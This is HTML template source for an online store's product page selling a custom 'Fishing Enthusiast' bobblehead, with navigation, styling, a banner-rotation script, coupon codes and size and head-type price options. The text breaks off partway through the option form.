<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    
      
  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
            
          
        </div>
          
      </div>
    </nav>
  

    

    <main class="main-content " role="main">
      <div class=" wrapper">

        <!-- /templates/product.liquid -->
 
 
<div itemscope itemtype="http://schema.org/Product">

  <div id="shopify-section-product-template-custom1" class="shopify-section product-section">
<div id="section-product-template-custom1" data-section-id="product-template-custom1" data-section-type="product-template" data-enable-history-state="true" data-scroll-to-image="false">
  <!-- /snippets/product-template.liquid -->
<meta itemprop="url" content="https://www.bobblegifts.com/products/custom-bobblehead-fishing-enthusiast">
<meta itemprop="image" content="//www.bobblegifts.com/cdn/shop/files/BG423_grande.jpg?v=1692712007">















<div class="product-single">
  <div class="box">
    <div class="wrapper">
      <div class="grid product-wrapper">

          <!-- images -->
          <div class="product-photos grid__item medium--six-twelfths large--six-twelfths
            layout-thumbnail 
            mobile-image-">

            <div class="medium--hide large--hide text-center">
              
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Fishing Enthusiast
  </h1>

 

            </div>

            <div class="product-single__photos slick-format slick-format-sm
              product-thumbnail__photos">

              
                
                
                

                
                <div class="product-single__photo--flex-wrapper">
                  <div class="product-single__photo--flex">
                    <div id="ProductImageWrapper-31546949173284" class="product-single__photo--container product-single__photo--container-thumb">
					  <div id="FeaturedImageZoom-31546949173284-"
                           class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                            data-zoom="//www.bobblegifts.com/cdn/shop/files/BG423_1024x1024@2x.jpg?v=1692712007"
                           style="padding-top:100.0%;"
                           data-image-id="31546949173284">
                        
                        <img class="product-single__photo image lazyload product-single__photo-31546949173284"
                          src="//www.bobblegifts.com/cdn/shop/files/BG423_300x300.jpg?v=1692712007"
                          data-src="//www.bobblegifts.com/cdn/shop/files/BG423_{width}x.jpg?v=1692712007"
                          data-widths="[180, 360, 590, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                          data-aspectratio="1.0"
                          data-sizes="auto"
                          data-image-id="31546949173284"
                          alt="Custom Bobblehead Fishing Enthusiast">

                        <noscript>
                          <img class="product-single__photo"
                            src="//www.bobblegifts.com/cdn/shop/files/BG423.jpg?v=1692712007"
                            alt="Custom Bobblehead Fishing Enthusiast" data-image-id="31546949173284">
                        </noscript>
                      </div>
                      
                    </div>
                  </div>
                </div>
              

              

              
              	
              			
              		
              
              	
              			
                          
                          
                          

                          <div class="product-single__photo--flex-wrapper not-featured-image">
                            <div class="product-single__photo--flex">
                              <div id="ProductImageWrapper-22972068397092" class="product-single__photo--container product-single__photo--container-thumb">
                                <div id="FeaturedImageZoom-product-template-custom1-22972068397092"
                                     class="product-single__photo-wrapper image-wrapper  js-zoom-enabled"
                                      data-zoom="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_1024x1024@2x.jpg?v=1692712007"
                                     style="padding-top:100.0%;"
                                     data-image-id="22972068397092">
                                  
                                  <img class="product-single__photo image lazyload product-single__photo-22972068397092"
                                       src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_300x.jpg?v=1692712007"
                                       data-src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_{width}x.jpg?v=1692712007"
                                       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                                       data-aspectratio="1.0"
                                       data-sizes="auto"
                                       data-image-id="22972068397092"
                                       alt="Custom Bobblehead Fishing Enthusiast">

                                  <noscript>
                                    <img class="product-single__photo" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145.jpg?v=1692712007"
                                         alt="Custom Bobblehead Fishing Enthusiast"
                                         data-image-id="22972068397092">
                                  </noscript>
                                </div>
                              </div>
                            </div>
                          </div>
              			
              		
              
            </div>

            
              <div class="product-single__thumbnails slick-format slick-format-sm grid grid--small slick-disabled" id="ProductThumbs">
                <div class="grid__item one-fifth">
                  <a class="product-single__thumbnail">
                    <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/files/BG423_150x150_crop_center.jpg?v=1692712007" alt="Custom Bobblehead Fishing Enthusiast">
                  </a>
                </div>
                
                	
                          
                		 
                
                	
                          
                            <div class="grid__item one-fifth">
                              <a class="product-single__thumbnail">
                                <img class="product-single__thumb" src="//www.bobblegifts.com/cdn/shop/products/IMG_0487-1_f59a2101-5659-411b-ac2e-274f22d4d145_150x150_crop_center.jpg?v=1692712007" alt="Custom Bobblehead Fishing Enthusiast">
                              </a>
                            </div>
                          
                		 
                
              </div>
            
            <style>
              .product-single__video video{
                width:100%;
              }
              .pc{
                margin-top:40px
              }
              #videoswipper {
                overflow: hidden;
                width:100%;
                border-radius:15px
            }
    
            #videoswipper ul {
                height: 100%;
                padding: 0;
                margin: 0;
                position: relative;
                display: flex;
            }
    
            #videoswipper li {
                list-style: none;
                width: 192px;
                height: 192px;
                flex-shrink: 0;
                position: relative;
                transition: all 0.6s;
                box-sizing: border-box;
                z-index: 0;
            }
    
            #videoswipper img {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }

            #videoswipper li video {
                width: 100%;
                height: 100%;
                position: absolute;
                object-fit: cover;
                box-sizing: border-box;
                padding:0 5px;
                border-radius:15px
            }
              @media screen and (max-width:767px){
              .cst_heading_size{
                font-size:14px
              }
            }
              
            </style>
            
              <div class="pc">
                <div id="videoswipper">
                <!-- 数据直接写在HTML中 -->
                <ul>
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                    
                  
                    
                       <li><img src="//www.bobblegifts.com/cdn/shop/files/graduation_medium.jpg?v=1739965573"></li>
                    
                  
                </ul>
               
  
            </div>
            </div>
          
  
            <div class="product-info-box-img desktop-only">
              <div class="d-flex">
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                    <span>Pay by Paypal or Credit Card</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                    <span>Good Service</span>
                  </div>
                </div>
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                    <span>Quality Guaranteed</span>
                  </div>
                </div>	
                <div class="prouct-info-icon-box">
                  <div class="piib-box">
                    <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                    <span>No Hassle</span>
                  </div>
                </div>
              </div>
            </div>
            
          </div>

          <!-- product details -->
          <div class="product-details grid__item medium--six-twelfths large--six-twelfths 
  
	variant-available
  
">
            <div class="product-single__meta">

              <div class="small--hide ">
                
  

  

  <h1 class="product-single__title  cst_heading_size" itemprop="name">
    Custom Bobblehead Fishing Enthusiast
  </h1>

 

              </div>

              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
             
                <div class="price-wrapper " data-price-container>
                  <div class="product_one_price">
                  
                    <span id="ProductPrice"
                      class="oneeeeeee product-single__price "
                      itemprop="price"
                      content="79.0"
                      >
                      $79
                    </span>
    				
                      <span id="PriceA11y" class="visually-hidden" >Regular price</span>
                      <span class="product-single__price--wrapper hide" aria-hidden="true">
                        <span id="ComparePrice2" class="price-compare product-single__price--compare-at"></span>
                      </span>
                      <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
                    
                  
                    </div>
                  
                
                   
                 <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT PAGE] REVIEW BADGE HERE -->
   <a href="#reviews-header">
    















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='6772784496676'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</a>
  

</div>
                
                </div>
                <meta itemprop="priceCurrency" content="USD">
     			<link itemprop="availability" href="http://schema.org/InStock">
                
                
                  


                  
                  
                  <div class="cont-coupon">
                <!--     <div class="arrow-pointer"><p class="tt"> </p> </div>-->
                    <p class="kk-txt"><ul><span style="font-size:14px;color:#EE33EE;"><li>$5 OFF OVER $60 CODE: SAVE5</li>
<li>$10 OFF OVER $110 CODE: SAVE10</li>
<li>$20 OFF OVER $200 CODE: SAVE20</li></span></ul> </p>
                  </div>
                  
                
                
                
                  

                  <form method="post" action="/cart/add" id="AddToCartForm--product-template-custom1" accept-charset="UTF-8" class="
                    product-single__form
" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                    
                
                     <select name="id" id="ProductSelect" class="product-single__variants no-js product-form__item">
                      
                        
                          <option 
                            selected="selected" 
                            data-sku="BG423"
                            value="39628562890788">
                            15cm(6in) / Stationary Head / Standard Sculpting - $79 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628562923556">
                            15cm(6in) / Stationary Head / Faster Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628562956324">
                            15cm(6in) / Stationary Head / Fastest Sculpting - $98 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628562989092">
                            15cm(6in) / Bobble Head (Only $9 More) / Standard Sculpting - $88 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563021860">
                            15cm(6in) / Bobble Head (Only $9 More) / Faster Sculpting - $97 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563054628">
                            15cm(6in) / Bobble Head (Only $9 More) / Fastest Sculpting - $107 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563087396">
                            18cm(7in Only $8 More) / Stationary Head / Standard Sculpting - $87 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563120164">
                            18cm(7in Only $8 More) / Stationary Head / Faster Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563152932">
                            18cm(7in Only $8 More) / Stationary Head / Fastest Sculpting - $106 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563185700">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Standard Sculpting - $96 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563218468">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Faster Sculpting - $105 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563251236">
                            18cm(7in Only $8 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $115 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563284004">
                            23cm(9in Only $16 More) / Stationary Head / Standard Sculpting - $95 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563349540">
                            23cm(9in Only $16 More) / Stationary Head / Faster Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563382308">
                            23cm(9in Only $16 More) / Stationary Head / Fastest Sculpting - $114 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563415076">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Standard Sculpting - $104 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563447844">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Faster Sculpting - $113 USD
                          </option>
                        
                      
                        
                          <option 
                            data-sku="BG423"
                            value="39628563480612">
                            23cm(9in Only $16 More) / Bobble Head (Only $9 More) / Fastest Sculpting - $123 USD
                          </option>
                        
                      
                    </select>

                
                


   <div class="grid grid-uniform grid--small variant-wrapper">
     
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Choose-Bobblehead-Size">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-0">
           Choose Bobblehead Size<span> </span>
         </div>
         
         	
         		
                 <fieldset class="single-option-radio" name="choose-bobblehead-size" id="ProductSelect--product-template-custom1-option-0">
                     
                     

                     
                     
                     <input type="radio"
                             checked="checked"
                            
                            value="15cm(6in)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-15cm(6in)"class="btn btn--small ">15cm(6in)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="18cm(7in Only $8 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-18cm(7in Only $8 More)"class="btn btn--small ">18cm(7in Only $8 More)</label>
                     

                     
                     
                     <input type="radio"
                            
                            
                            value="23cm(9in Only $16 More)"
                            data-index="option1"
                            name="choose-bobblehead-size"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)">
                     <label for="ProductSelect--product-template-custom1-option-choose-bobblehead-size-23cm(9in Only $16 More)"class="btn btn--small ">23cm(9in Only $16 More)</label>
                     
                 </fieldset>
               
         	
                    
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Head-Connection">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom1-option-1">
           Head Connection<span> : Stationary Head</span>
         </div>
         
         	 <fieldset class="single-option-radio" name="head-connection" id="ProductSelect--product-template-custom1-option-1">
             
             
               
               
               
               
             	<div class="radio-thumb stationary_head">
                  <div class="radio-thumb-inner">
                    <div class="radio-image">
                     <input type="radio"
                             checked="checked"
                            
                            value="Stationary Head"
                            data-index="option2"
                            name="head-connection"
                            class="single-option-selector__radio"
                            id="ProductSelect--product-template-custom1-option-head-connection-Stationary Head">
                      <label for="ProductSelect--product-template-custom1-option-head-connection-Stationary Head"class="btn btn--small ">
                        <span class="for-media">Stationary Head</span>
                        <span class="for-label">
                          
                            Stationary Head
                            
